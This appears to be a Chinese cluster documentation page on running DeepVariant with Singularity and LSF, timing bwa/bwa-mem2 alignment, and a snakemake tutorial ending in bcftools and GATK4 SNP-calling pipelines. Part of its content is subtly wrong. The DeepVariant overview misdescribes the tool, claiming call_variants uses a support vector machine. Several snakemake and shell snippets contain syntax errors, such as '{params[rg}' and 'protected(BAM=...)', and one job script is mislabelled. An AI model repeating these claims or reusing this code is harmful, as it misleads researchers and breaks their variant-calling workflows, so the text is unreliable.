DeepVariant使用卷积神经网络(CNN)来对原始DNA测序数据进行分析,并识别基因组中的单核苷酸变异(SNP)和插入/缺失(indel)。它还能够检测复杂的变异形式,如基因重排和基因剪接变异。DeepVariant能够处理各种类型的测序数据,包括Illumina、PacBio和Nanopore等平台产生的数据。
DeepVariant运行过程中有三个核心步骤,分别用于生成变异候选位点、对候选位点进行筛选和重新分类,并将筛选后的位点转换为VCF格式输出。以下是这三个步骤的具体作用:
-
make_examples:这个步骤用于从原始的测序数据中生成变异候选位点。具体地,make_examples会将原始测序数据划分成许多小片段,然后对每个小片段进行特征提取,得到一组特征向量。接着,make_examples会将特征向量输入卷积神经网络模型,模型会输出该小片段中可能存在的变异候选位点。
-
call_variants:在make_examples步骤生成的变异候选位点中,有许多可能是假阳性(False Positive)或假阴性(False Negative),因此需要对这些位点进行筛选和重新分类。call_variants步骤会对make_examples生成的变异候选位点进行重评估,并根据一些额外的过滤条件对位点进行过滤。这个步骤使用的是支持向量机(Support Vector Machine)模型,对候选位点进行打分和筛选。
-
postprocess_variants:在经过call_variants筛选后,最后的变异位点需要进行重新分类,并输出为VCF格式的文件。这个步骤会使用一些额外的过滤条件,如深度、质量值等,来对最终的变异位点进行重新分类,并将结果输出为VCF文件。
需要注意的是,这三个步骤并不是独立的,而是互相依赖的。make_examples生成的变异候选位点是call_variants和postprocess_variants的输入,而call_variants生成的筛选结果是postprocess_variants的输入。这三个步骤通常会一起运行,形成一个完整的DeepVariant工作流。
安装¶
$ module load Singularity/3.7.3
# CPU版
$ singularity pull docker://google/deepvariant:latest
# 查看版本号
$ singularity exec deepvariant_latest.sif run_deepvariant --version
DeepVariant version 1.6.0
# GPU版
$ singularity pull docker://google/deepvariant:latest-gpu
使用¶
deepvariant 具有CPU和GPU两个版本,在GPU版本中call_variants可使用GPU加速,make_examples和postprocess_variants只能使用CPU。
CPU¶
#BSUB -J deepvariant
#BSUB -n 36
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
thread=$LSB_DJOB_NUMPROC
wdr="/public/home/software/test/human_callsnp/"
module load Singularity/3.7.3
time singularity exec $/deepvariant/1.4.0.sif run_deepvariant --model_type=WGS \
--ref=${wdr}/hg38.fa \
--reads=${wdr}/ERR194146_sort_redup.bam \
--output_vcf=${wdr}/deepvariant/ERR194146.vcf \
--output_gvcf=${wdr}/deepvariant/ERR194146.gvcf \
--num_shards=${thread}
| 步骤 | 时间 | 最大内存(GB) |
|---|---|---|
| make_examples | 83m52 | 17 |
| call_variants | 1256m16 | 4 GPU版77m31 |
| postprocess_variants | 23m32 | 17 |
| total | 1363m46 | - |
CPU+GPU¶
鉴于上面的步骤,可以将deepvariant分开运行,make_examples和postprocess_variants在普通CPU节点上运行,call_variants在GPU节点运行。这样可以最大化利用少量的GPU资源加速运行群体多样本数据。
- 单个样本运行
单个样本分3个脚本运行
#BSUB -J make_examples
#BSUB -n 36
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
thread=$LSB_DJOB_NUMPROC
steps=$((${thread}-1))
wdr="/public/home/software/test/human_callsnp/"
id=ERR194146
module load Singularity/3.7.3
module load parallel/20180222
mkdir tmp/${id}
mkdir output/${id}
time seq 0 ${steps} | parallel -q --halt 2 --line-buffer singularity exec /share/Singularity/deepvariant/1.4.0.sif make_examples --mode calling --ref "/public/home/software/test/human_callsnp//hg38.fa" --reads "/public/home/software/test/human_callsnp//${id}_sort_redup.bam" --examples "tmp/${id}/make_examples.tfrecord@${thread}.gz" --channels "insert_size" --gvcf "tmp/${id}/gvcf.tfrecord@${thread}.gz" --task {}
#BSUB -J call_variants
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
#BSUB -m gpu01
thread=$LSB_DJOB_NUMPROC
steps=$((${thread}-1))
wdr="/public/home/software/test/human_callsnp/"
id=ERR194146
module load Singularity/3.7.3
module load parallel/20180222
time singularity exec /share/Singularity/deepvariant/1.4.0-gpu.sif call_variants --outfile "output/${id}/call_variants_output.tfrecord.gz" --examples "tmp/${id}/make_examples.tfrecord@36.gz" --checkpoint "/opt/models/wgs/model.ckpt"
#BSUB -J call_variants
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
#BSUB -m gpu01
thread=$LSB_DJOB_NUMPROC
steps=$((${thread}-1))
wdr="/public/home/software/test/human_callsnp/"
id=ERR194146
module load Singularity/3.7.3
module load parallel/20180222
time singularity exec /share/Singularity/deepvariant/1.4.0.sif postprocess_variants --ref "/public/home/software/test/human_callsnp//hg38.fa" --infile "output/${id}/call_variants_output.tfrecord.gz" --outfile "output/${id}/${id}.vcf.gz"
- 多样本运行
多个样本可以使用这个脚本
#BSUB -J deepvariant
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
#BSUB -m gpu01
thread=36
steps=$((${thread}-1))
wdr="/public/home/software/test/human_callsnp/"
for id in $(cat list.txt)
do
time singularity exec /share/Singularity/deepvariant/1.4.0.sif postprocess_variants --ref "/public/home/software/test/human_callsnp//hg38.fa" --infile "output/${id}/call_variants_output.tfrecord.gz" --outfile "output/${id}/${id}.vcf.gz"
bsub -K -J make_examples_${id} -n ${thread} -o %J.make_examples_${id}.out -e %J.make_examples_${id}.err -R span[hosts=1] "module load Singularity/3.7.3;module load parallel/20180222;time seq 0 ${steps} | parallel -q --halt 2 --line-buffer singularity exec /share/Singularity/deepvariant/1.4.0.sif make_examples --mode calling --ref "/public/home/software/test/human_callsnp//hg38.fa" --reads "/public/home/software/test/human_callsnp//${id}_sort_redup.bam" --examples "tmp/${id}/make_examples.tfrecord@${thread}.gz" --channels "insert_size" --gvcf "tmp/${id}/gvcf.tfrecord@${thread}.gz" --task {}"
bsub -K -J call_variants_${id} -n 1 -o %J.call_variants_${id}.out -e %J.call_variants_${id}.err -q gpu -m gpu01 -R span[hosts=1] "module load Singularity/3.7.3;module load parallel/20180222;time singularity exec /share/Singularity/deepvariant/1.4.0-gpu.sif call_variants --outfile "output/${id}/call_variants_output.tfrecord.gz" --examples "tmp/${id}/make_examples.tfrecord@${thread}.gz" --checkpoint "/opt/models/wgs/model.ckpt""
bsub -K -J make_examples_${id} -n 1 -o %J.make_examples_${id}.out -e %J.make_examples_${id}.err -R span[hosts=1] "module load Singularity/3.7.3;time singularity exec /share/Singularity/deepvariant/1.4.0.sif postprocess_variants --ref "/public/home/software/test/human_callsnp//hg38.fa" --infile "output/${id}/call_variants_output.tfrecord.gz" --outfile "output/${id}/${id}.vcf.gz""
done
| 步骤 | 时间 | 最大内存(GB) |
|---|---|---|
| make_examples | 119m18 | 16 |
| call_variants | 77m31 | 4 |
| postprocess_variants | 19m3 | 17 |
| total | 216m6 | - |
| 软件流程 | 时间 | 内存 | 其它 |
|---|---|---|---|
| bwa-mem2 samtools sort | 342min | 153G | - |
| bwa samtools sort | 391min | 123G | - |
| bwa-mem2 | 528min | 132G | - |
| bwa-mem2 samblaster samtools | 211min | 131G | - |
time bwa-mem2 mem -t $thread -R '@RG\tID:test146\tPL:illumina\tLB:library\tSM:humen146' hg38.fa ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz |samtools sort -@ $thread -o ERR194146_srt.bam
time bwa mem -t $thread -R '@RG\tID:test146\tPL:illumina\tLB:library\tSM:humen146' ../hg38.fa ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz |samtools sort -@ $thread -o ERR194146_srt2.bam
# sambamba --tmpdir=TMPDIR
time bwa-mem2 mem -t $thread -R '@RG\tID:test146\tPL:illumina\tLB:library\tSM:humen146' ./hg38.fa ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz | sambamba view -t $thread -S -f bam /dev/stdin |sambamba sort /dev/stdin -t $thread -o ERR194146_srt3.bam
# samblaster
time bwa-mem2 mem -t $thread -R '@RG\tID:test146\tPL:illumina\tLB:library\tSM:humen146' ./hg38.fa ../ERR194146_1.fastq.gz ../ERR194146_2.fastq.gz | samblaster | samtools view -@ $thread -Sb - ERR194146_srt4.bam
snakemake是一款功能强大的生物信息学流程软件,支持自动化工作流和数据分析。
snakemake可自动解决分析流程之间的步骤依赖、使各步骤按定义好的顺序运行,同时支持所有样本同时并行提交运行,极大地提高了跑分析流程的效率;
snakemake中各流程和软件版本固定之后,可反复重跑,使数据分析具有良好的可重复性;同时通过相关参数设置可以监控流程中的资源使用;
snakemake具有类似于断点续跑的功能,流程跑出错之后,解决问题后继续跑可以自动跳过已经正常跑完的步骤;
snakemake流程写好之后,无需改动即可在本地、云环境、各种集群(slurm/lsf/sge/pbs等)上运行;
snakemake使用python3编写,可在Snakefile文件中直接编写python代码,解决复杂的功能需求;
官方文档:https://snakemake.readthedocs.io/en/stable/
代码库:https://github.com/snakemake-workflows
常用snakemake流程:https://snakemake.github.io/snakemake-workflow-catalog/
学习准备¶
安装
pip install snakemake
$ mkdir snakemake-tutorial && cd snakemake-tutorial
$ curl -L https://github.com/snakemake/snakemake-tutorial-data/archive/v5.24.1.tar.gz -o snakemake-tutorial-data.tar.gz
$ tar xfz snakemake-tutorial-data.tar.gz
$ tree snakemake-tutorial-data-5.24.1/
snakemake-tutorial-data-5.24.1/
├── data
│ ├── genome.fa
│ ├── genome.fa.amb
│ ├── genome.fa.ann
│ ├── genome.fa.bwt
│ ├── genome.fa.fai
│ ├── genome.fa.pac
│ ├── genome.fa.sa
│ └── samples
│ ├── A.fastq
│ ├── B.fastq
│ └── C.fastq
├── environment.yaml
├── README.md
├── Snakefile
└── upload_google_storage.py
2 directories, 14 files
Note
snakemake默认读取Snakefile文件进行运行,Snakefile文件中记录程序运行过程中的一切,包括数据来源、程序命令、程序参数、结果输出目录等等。
建议将工作流Snakefile文件命名为.py文件,这样在写Python代码时会有语法高亮。
在使用snakemake时,程序会自动寻找当前目录下是否存在有Snakefile文件,如果有的话则会自动根据这个Snakefile文件进行运行。
将Snakefile文件命名为.py文件后,使用snakemake时则不会识别到.py文件,这时需要加上-s参数指定这个文件。如 snakemake -s callsnp_smk.py
基本使用¶
这里以3个样本的bwa比对流程来说明snakemake的基本使用方式。
SAMPLES = ['A', 'B', 'C']
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
BAM="mapped_reads/{sample}.bam",
shell:
"bwa mem {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
snakemake的基本组成单位是rule,表示定义了一条规则,对应一个数据处理步骤。
每一个rule包含三个基本元素,分别是input、output、shell或run或script,分别表示“输入文件”、“输出文件”和“运行命令”。除all这个特殊rule之外,每个rule可以自定义名称,如这里的bwa_map。
Important
input: 是这个rule执行所需要的输入文件,一般是我们提供的原始数据文件或其它rule的output文件。每个文件一行,可以对每个文件进行命名,方便在shell执行部分引用,如这里的FQ, REF,同时这里使用了通配符{sample},以自动匹配不同的样本。在shell中引用时可以有2中写法{input[FQ]}或{input.FQ},这里使用后者,因为可以少敲一个字符;output: 是这个rule执行完会输出的文件,一般是最终结果文件或其它rule的input文件。相关规则与input一致;`shell或run或script: rule真正执行的地方,一般是需要运行的程序或python代码;
snakemake会自动分析不同rule之间的input和output的依赖关系,即一条rule的input是来自哪条rule的output,从而将一条条rule串成一个完整的流程。
稍微复杂的流程中,一般会有个特殊的rule,rule all,snakemake运行的入口,即第一个被执行的rule。一般它只需要定义input,用来定义流程最终输出的结果,一般都是别的rule的output。snakemake从rule all的input回溯查找它是哪个rule的output,如果这个rule的input又是其它的rule的output,就再往上回溯,一直回溯到无法回溯为止,回溯的最后一个rule的input一般是我们的输入文件,如原始的fq文件,最终理清从输入文件到rule all中input的整个流程并依次执行。如果一个rule的input和output不被所有rule依赖(含all),那么该rule不会被执行。如果流程有不同的分支,最终会生成多个需要的结果,那么这些结果都需要在这里定义。
脚本中用到了snakemake的函数expand,可以方便地利用一些简单的列表和基本模板,得到文件列表。一般用在需要多个输入或输出文件的场合。使用举例
expand("sorted_reads/{sample}.bam", sample=SAMPLES)
# ["sorted_reads/A.bam", "sorted_reads/B.bam"]
# 可以提供多个参数列表
expand("sorted_reads/{sample}.{replicate}.bam", sample=SAMPLES, replicate=[0, 1])
# ["sorted_reads/A.0.bam", "sorted_reads/A.1.bam", "sorted_reads/B.0.bam", "sorted_reads/B.1.bam"]
如果脚本有问题这里会报错提醒,这里可以看到每个rule执行的次数,以及具体的命令、参数、输入输出文件。
$ snakemake -np -s test1_smk.py
$ snakemake -np -s test1_smk.py
Building DAG of jobs...
Job counts:
count jobs
1 all
3 bwa_map
4
[Sun Dec 11 00:55:32 2022]
rule bwa_map:
input: data/genome.fa, data/samples/A.fastq
output: mapped_reads/A.bam
jobid: 1
wildcards: sample=A
bwa mem data/samples/A.fastq data/genome.fa| samtools view -Sb - > mapped_reads/A.bam
.
.
.
[Sun Dec 11 00:55:32 2022]
rule bwa_map:
input: data/genome.fa, data/samples/C.fastq
output: mapped_reads/C.bam
jobid: 3
wildcards: sample=C
bwa mem data/samples/C.fastq data/genome.fa| samtools view -Sb - > mapped_reads/C.bam
[Sun Dec 11 00:55:32 2022]
localrule all:
input: mapped_reads/A.bam, mapped_reads/B.bam, mapped_reads/C.bam
jobid: 0
Job counts:
count jobs
1 all
3 bwa_map
4
This was a dry-run (flag -n). The order of jobs does not reflect the order of execution.
实际运行
$ snakemake -p -s test1_smk.py
Info
snakemake 对于不存在路径会首先自动创建
更多用法¶
glob_wildcards¶
在上面的脚本中,SAMPLES是在脚本中手动指定的,如果样本数比较多、且有一定的规律,可以使用glob_wildcards自动提取样本名称和路径,其具有类似于bash中通配符的功能。
如下,在fastq目录中一共有两组paired-end测序数据:
fastq
├── Sample1.R1.fastq.gz
├── Sample1.R2.fastq.gz
├── Sample2.R1.fastq.gz
└── Sample2.R2.fastq.gz
glob_wildcards可以接受一个或多个通配符表达式,类似{pattern},最后返回一个由list组成的tuple,所以如果只有一个变量则需要添加逗号。glob_wildcards不支持bash中用的通配符(?,*)。
# Example 1
(SAMPLE_LIST,) = glob_wildcards("fastq/{sample}.fastq")
# Example 2
(genome_builds, samples, ...) = glob_wildcards("{pattern1}/{pattern2}.whatever")
如果存在下面文件:
grch37/A.bam
grch37/B.bam
grch38/A.bam
grch38/B.bam
(targets, samples) = glob_wildcards("{target}/{sample}.bam")返回的结果将是:
targets = ['grch37', 'grch38']
samples = ['A', 'B']
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
BAM="mapped_reads/{sample}.bam",
threads: 8
shell:
"bwa mem -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
输入函数¶
输入样本文件比较多、命名规则比较复杂时,可以将样本信息写入单独的文件中,编写python函数读取样本信息传递给input。
新建以制表符分隔的sample.txt文件(也可以在excle里写好后直接复制过来)。
Snakefile中可以直接写python,使用pandas读取sample.txt。
Snakefile中的wildcards是snakemake的object,通过wildcards.sample可以获得样本名。
id fq1 fq2
test1 0.data/test1_R1.fastq.gz 0.data/test1_R2.fastq.gz
test2 0.data/test2_R1.fastq.gz 0.data/test2_R2.fastq.gz
import pandas
def parse_samples(samples_tsv):
return pandas.read_csv(samples_tsv, sep='\t').set_index("id", drop=False)
def get_sample_id(sample_df, wildcards, col):
return sample_df.loc[wildcards.sample, [col]].dropna()[0]
_samples = parse_samples("sample.txt")
rule all:
input:
expand("2.rmhost/{sample}_{R}.rmhost.fq.gz", sample=_samples.index, R=["1","2"])
rule trim:
input:
r1 = lambda wildcards: get_sample_id(_samples, wildcards, "fq1"),
r2 = lambda wildcards: get_sample_id(_samples, wildcards, "fq2")
线程数¶
对于多线程运行的程序,可使用threads定义线程数,如下所示:
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
BAM="mapped_reads/{sample}.bam",
threads: 8
shell:
"bwa mem -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
--cores指定整个流程同时最多使用的核心数,如--cores 10,流程只能并行跑一个,但如果还有2线程的rule,那还可以同时跑这个2线程的rule;--cores 30,流程就可以并行跑3个。使用threads定义rule中程序使用的线程数,方便后面运行时控制流程的资源消耗。
规则参数¶
有时在shell中,需要根据不同的样本使用不同的参数,该参数其既不是输入文件,也不是输出文件,如bwa mem -R 参数。如果把这些参数放在input里,则会因为找不到文件而出错。snakemake使用params关键字来设置这些参数。
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
BAM="mapped_reads/{sample}.bam",
threads: 8
params:
rg="@RG\tID:{sample}\tSM:{sample}"
shell:
"bwa mem -R '{params[rg}' -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
日志¶
当流程较复杂时,可保存每个rule的输出日志,而不是输出到屏幕,方便运行出错时排查。snakemake使用关键字log定义输出的日志。运行出错时,在log里面定义的文件不会被snakemake删掉,而output里面的文件则会被删除。
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
BAM="mapped_reads/{sample}.bam",
threads: 8
params:
rg="@RG\tID:{sample}\tSM:{sample}"
log:
"logs/bwa_mem/{sample}.log"
shell:
"bwa mem -R '{params.rg}' -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
临时文件和受保护的文件¶
snakemake使用temp()来将一些文件标记成临时文件,在执行结束后自动删除。temp()可以用于删除流程中不需要保留的中间文件。
部分重要的中间文件和结果文件,为避免误删,可以使用protected()保护起来,此时snakemake就会在文件系统中对该输出文件写保护,也就是最后的权限为-r--r--r--, 在删除的时候会提醒rm: remove write-protected regular file ‘A.bam’?
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
protected(BAM="mapped_reads/{sample}.bam"),
threads: 8
params:
rg="@RG\tID:{sample}\tSM:{sample}"
log:
"logs/bwa_mem/{sample}.log"
shell:
"bwa mem -R '{params.rg}' -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
benchmarks¶
在该关键字下的文件会自动记录该规则运行所消耗的时间和内存。同时,在该关键字下,还可以重复多次运行同一程序,从而评估该程序消耗资源的均值。具体使用 repeat("benchmarks/{sample}.bwa.benchmark.txt", 3) ,这样则会重复运行3次结果。
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
protected(BAM="mapped_reads/{sample}.bam"),
threads: 8
params:
rg="@RG\tID:{sample}\tSM:{sample}"
log:
"logs/bwa_mem/{sample}.log"
benchmark:
"benchmarks/{sample}.bwa.benchmark.txt"
shell:
"bwa mem -R '{params.rg}' -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
失败重跑¶
retries定义rule失败重跑次数
snakemake --retries 定义全局的重跑次数
配置文件¶
为了使snakemake脚本更加通用,可以使用配置文件,将分析需要用到的原始数据、参考基因组等写入到配置文件中。
配置文件可以用JSON或YAML语法进行写,然后用configfile: "config.yaml"读取成字典,变量名为config。
如下所示,将参考基因组、原始数据后缀(复杂的如_R1.fq.gz)和BWA的线程数写在配置文件中,后期更改参数更方便。
ref: "data/genome.fa"
raw_suf: ".fastq"
bwa_threads: 8
configfile: "config.yaml"
raw_suf=config["raw_suf"]
(SAMPLES,) = glob_wildcards("data/samples/{sample}"+raw_suf)
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF=config["ref"],
FQ="data/samples/{sample}.fastq"+{raw_suf},
output:
protected(BAM="mapped_reads/{sample}.bam"),
threads: config["bwa_threads"]
params:
rg="@RG\tID:{sample}\tSM:{sample}"
log:
"logs/bwa_mem/{sample}.log"
benchmark:
"benchmarks/{sample}.bwa.benchmark.txt"
shell:
"bwa mem -R '{params.rg}' -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
wrapper¶
将各种比对软件等常用步骤封装好,使用时直接调用,见
https://snakemake-wrappers.readthedocs.io/en/stable/
里面有很多有用的代码可以借鉴。
singularity¶
snakemake支持使用singularity简化分析环境部署,可以有2种方式使用:利用snakemake特性;将singularity当普通程序原生使用;
snakemake --use-singularity --cores 30 -p -s bwa_map_singularitysmk.py
使用singularity的额外参数有2个:--use-singularity(固定的,必须加); --singularity-args 后面跟一段传递给singularity的参数,一般用双引号括起来(有空格),最常用的是--bind挂载,冒号前后分别是需要挂载的宿主系统的文件地址和对应的挂载到容器虚拟机文件上的地址,如--singularity-args "--bind /data/:/mnt/ "
snakemake使用singularity特性有个限制,就是每个rule只能加载一个镜像,rule需要用到多个程序时,无法使用。
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
BAM="mapped_reads/{sample}.bam",
threads: 8
params:
rg="@RG\\tID:{sample}\\tSM:{sample}"
log:
"logs/bwa_mem/{sample}.log"
benchmark:
"benchmarks/{sample}.bwa.benchmark.txt"
singularity:
'bwa_0.7.17--h7132678_9'
shell:
"""
bwa mem -R '{params.rg}' -t {threads} {input.REF} {input.FQ} > {output.BAM}
"""
将singularity当普通程序使用
(SAMPLES,) = glob_wildcards("data/samples/{sample}.fastq")
rule all:
input:
expand("mapped_reads/{sample}.bam", sample=SAMPLES),
rule bwa_map:
input:
REF="data/genome.fa",
FQ="data/samples/{sample}.fastq",
output:
BAM="mapped_reads/{sample}.bam",
threads: 8
params:
rg="@RG\\tID:{sample}\\tSM:{sample}"
log:
"logs/bwa_mem/{sample}.log"
benchmark:
"benchmarks/{sample}.bwa.benchmark.txt"
shell:
"""
module load Singularity
singularity exec ./bwa_0.7.17--h7132678_9 bwa mem -R '{params.rg}' -t {threads} {input.REF} {input.FQ} > {output.BAM}
"""
完整流程¶
bcftools call snp¶
snakemake官方文档中bcftools call snp 流程
文件
$ tree snakemake-tutorial-data-5.24.1/
snakemake-tutorial-data-5.24.1/
├── data
│ ├── genome.fa
│ ├── genome.fa.amb
│ ├── genome.fa.ann
│ ├── genome.fa.bwt
│ ├── genome.fa.fai
│ ├── genome.fa.pac
│ ├── genome.fa.sa
│ └── samples
│ ├── A.fastq
│ ├── B.fastq
│ └── C.fastq
├── environment.yaml
├── README.md
├── Snakefile
└── upload_google_storage.py
2 directories, 14 files
$ snakemake -np -s callsnp_bcftools_smk.py
$ snakemake --cores 20 -p -s callsnp_bcftools_smk.py
$ snakemake --cluster 'bsub -n {threads}' -j 10 -s callsnp_bcftools_smk.py
ref: "data/genome.fa"
raw_suf: ".fastq"
bwa_threads: 8
configfile: "config.yaml"
raw_suf=config["raw_suf"]
ref=config["ref"]
(SAMPLES,) = glob_wildcards("data/samples/{sample}"+raw_suf)
rule all:
input:
"calls/all.vcf"
rule bwa_map:
input:
REF=ref,
FQ="data/samples/{sample}"+raw_suf,
output:
BAM="mapped_reads/{sample}.bam",
threads: config["bwa_threads"]
params:
rg="@RG\tID:{sample}\tSM:{sample}"
shell:
"bwa mem -R '{params[rg}' -t {threads} {input.REF} {input.FQ}| samtools view -Sb - > {output.BAM}"
rule samtools_sort:
input:
BAM="mapped_reads/{sample}.bam"
output:
SRT_BAM="sorted_reads/{sample}.bam"
shell:
"samtools sort -O bam {input.BAM} > {output.SRT_BAM}"
rule samtools_index:
input:
BAM="sorted_reads/{sample}.bam"
output:
BAI="sorted_reads/{sample}.bam.bai"
shell:
"samtools index {input.BAM}"
rule bcftools_call:
input:
REF=ref,
BAM=expand("sorted_reads/{sample}.bam", sample=SAMPLES),
BAI=expand("sorted_reads/{sample}.bam.bai", sample=SAMPLES)
output:
"calls/all.vcf"
shell:
"bcftools mpileup -f {input.REF} {input.BAM} | "
"bcftools call -mv - > {output}"
GATK4 call snp¶
下面是GATK4 call snp流程,没有使用config文件
测试检查是否出错
$ snakemake -np -s GATK4_smk.py
$ snakemake --cores 20 -p -s GATK4_smk.py
$ snakemake --cluster 'bsub -n {threads}' -j 10 -s GATK4_smk.py
REF="ref/genome.assembly.fa"
PFX="genome.assembly"
RAWDATA="data"
(SAMPLES,READS,) = glob_wildcards(RAWDATA+"/{sample}_{read}.fq.gz")
print(SAMPLES)
rule all:
input:
expand("{genome}.bwt", genome=REF),# bwa索引
expand("{genome}.fai", genome=REF),# samtools索引
"ref/"+PFX+".dict", # GATK索引
"result/03.snp/raw_variants.vcf", # 最终需要的结果
rule trim_galore:
input:
R1 = RAWDATA+"/{sample}_1.fq.gz",
R2 = RAWDATA+"/{sample}_2.fq.gz"
output:
R1 = "result/01.data/trim/{sample}/{sample}_1_val_1.fq.gz",
R2 = "result/01.data/trim/{sample}/{sample}_2_val_2.fq.gz",
threads:8
params:
dirs = "result/01.data/trim/{sample}"
log:
"logs/trim/{sample}.log"
shell:
"""
module load TrimGalore/0.6.6
echo {output.R1} {output.R2}
trim_galore -j {threads} -q 25 --phred33 --length 36 -e 0.1 --stringency 3 --paired -o {params.dirs} --fastqc {input.R1} {input.R2}
"""
rule bwa_index:
input:
genome = REF
output:
"{genome}.bwt",
shell:
"""
module load BWA/0.7.17
bwa index {input.genome}
"""
rule bwa_map:
input:
R1 = "result/01.data/trim/{sample}/{sample}_1_val_1.fq.gz",
R2 = "result/01.data/trim/{sample}/{sample}_2_val_2.fq.gz",
genome_index = expand("{genome}.bwt",genome=REF)
output:
"result/02.align/{sample}_sort.bam"
params:
genome = REF,
threads:16
shell:
"""
module load BWA/0.7.17
module load SAMtools/1.9
bwa mem -R \'@RG\\tID:foo\\tSM:bar\\tLB:Abace\' -t {threads} {params.genome} {input.R1} {input.R2}| samtools sort -@{threads} -o {output}
#注意,双引号里面的特殊符号(()''%&等)会产生歧义,需要使用反斜杠符号进行注释。
"""
rule samtools_faidx: # samtools索引
input:
genome = REF
output:
"{genome}.fai"
shell:
"""
module load SAMtools/1.9
samtools faidx {input.genome}
"""
rule GATK_dict: # GATK建立索引
input:
genome = REF
output:
dict = "ref/{genome_profix}.dict"
shell:
"""
module load GATK/4.1.9.0
gatk CreateSequenceDictionary -R {input.genome} -O {output.dict}
"""
rule GATK_MarkDuplicates:
input:
sample = "result/02.align/{sample}_sort.bam",
output:
dup_bam = "result/02.align/{sample}_sort_dup.bam"
params:
genome = REF
log:
metrics = "result/02.align/log/{sample}_markdup_metrics.txt"
shell:
"""
module load GATK/4.1.9.0
gatk MarkDuplicates -I {input.sample} -O {output.dup_bam} -M {log.metrics}
"""
rule samtools_index:
input:
"result/02.align/{sample}_sort_dup.bam"
output:
"result/02.align/{sample}_sort_dup.bam.bai"
shell:
"""
module load SAMtools/1.9
samtools index {input}
"""
rule GATK_HaplotypeCaller:
input:
sample = "result/02.align/{sample}_sort_dup.bam",
index = "result/02.align/{sample}_sort_dup.bam.bai"
output:
sample_vcf = "result/03.snp/{sample}.g.vcf"
params:
genome = REF
threads: 4
shell:
"""
module load GATK/4.1.9.0
gatk HaplotypeCaller -ERC GVCF -R {params.genome} -I {input.sample} -O {output.sample_vcf} --annotate-with-num-discovered-alleles true --native-pair-hmm-threads {threads}
"""
rule GATK_CombineGVCFs:
input:
sample_vcf = expand("result/03.snp/{sample}.g.vcf", sample=SAMPLES)
output:
cohort_vcf = "result/03.snp/cohort.g.vcf"
params:
genome = REF
log:
"logs/GATK_CombineGVCFs/GATK_CombineGVCFs.log"
shell:
"""
module load GATK/4.1.9.0
input_gvcf=$(ls {input.sample_vcf} |uniq|xargs -i echo "--variant {{}}")
gatk CombineGVCFs -R {params.genome} $input_gvcf -O {output.cohort_vcf}
"""
rule GATK_GenotypeGVCFs:
input:
cohort_vcf = "result/03.snp/cohort.g.vcf"
output:
raw_vcf = "result/03.snp/raw_variants.vcf"
params:
genome = REF
shell:
"""
module load GATK/4.1.9.0
gatk GenotypeGVCFs -R {params.genome} -G StandardAnnotation -V {input.cohort_vcf} -O {output.raw_vcf}
"""
rule gatk_SelectVariants: #筛选snp位点
input:
sample = "result/03.snp/raw_variants.vcf",
output:
snp = "result/03.snp/snp.vcf"
params:
genome = REF
shell:
"""
module load GATK/4.1.9.0
gatk SelectVariants -R {params.genome} -V {input.sample} -O {output.snp} --select-type-to-include SNP
"""
运行选项¶
snakemake的运行选项非常多,这里列出一些比较常用的运行方式。
运行前检查潜在错误:
snakemake -n
snakemake -np
snakemake -nr
# --dryrun/-n: 不真正执行
# --printshellcmds/-p: 输出要执行的shell命令
# --reason/-r: 输出每条rule执行的原因
snakemake
snakemake -s Snakefile -j 4
# -s/--snakefile 指定Snakefile,否则是当前目录下的Snakefile
# --cores/--jobs/-j N: 指定并行数,如果不指定N,则使用当前最大可用的核心数
snakemake -f
# --forece/-f: 强制执行选定的目标,或是第一个规则,无论是否已经完成
snakemake -F
